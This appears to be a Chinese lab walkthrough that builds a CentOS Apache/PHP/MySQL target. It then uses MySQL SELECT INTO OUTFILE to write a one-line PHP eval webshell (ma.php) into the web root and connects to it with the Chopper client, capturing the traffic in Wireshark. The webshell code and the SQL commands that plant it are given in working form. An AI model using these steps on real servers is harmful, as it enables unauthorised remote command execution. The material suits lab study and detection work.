一句话木马SQL注入

sql注入

·

1.搭建靶机环境

(1)实验环境及思路

靶机:centos7 以安装好MySQL服务

攻击机:win7

使用工具:Navicat、wireshark、菜刀

(2)搭建靶机环境

-

(1)

firewall-cmd --zone=public --add-port=80/tcp --permanent开80端口 -

systemctl restart firewalld.service重启防火墙 -



确保已安装好MySQL

-

(2)

rpm -ivh mysql-community-libs-compat-5.7.30-1.el7.x86_64.rpm安装php所需要的依赖环境

-

(3)

yum install php php-mysql -yyum安装php

-

(4)

yum -y install httpd*为其安装Apache服务

-

(5)

vi /etc/httpd/conf/httpd.conf修改apache配置文件 -

在配置文件中修改如下,添加如下内容

-

AddType application/x-httpd-php-source .phps——apache能过够解析phps文件 -

AddType application/x-httpd-php .php——apache能过够解析php文件

-

(6)

cd /var/www/htmlapache网站的根目录 -

vi phpinfo.php -

<? php phpinfo(); ?>编写php文件,配置php网站,这是条php语句 -

systemctl restart httpd重启apache服务

-

(6)

localhost/phpinfo.phpfirefox中输入可以访问代表网站服务搭建成功

2.用Navicat构建一句话SQL注入木马

show databases;

create database TEST;

use TEST;

show tables;

create table muma(cmd text);

insert into muma values(concat('<?php @eval($_POST[','"','mimi','"',']); ?>'));

select * from muma;

select * from muma into outfile '/var/www/html/ma.php'

3.通过菜刀连接靶机

cd /var/www/html

ifconfig查看靶机IP

- 使用win7上的菜刀工具进行连接

- 双击进入,可以看到我们已经成功进入到靶机的数据库中

- 我们可以用Wireshark来抓取菜刀的流量包,靶机记得开启apache服务

systemctl start httpd- 启用wireshark,然后用菜刀访问我们所写入的木马文件ma.php

- wireshark启用流量过滤,方便我们找到菜刀的流量包

ip.addr == 192.168.8.141 and http

在这里插入图片描述

更多推荐

已为社区贡献3条内容

已为社区贡献3条内容

所有评论(0)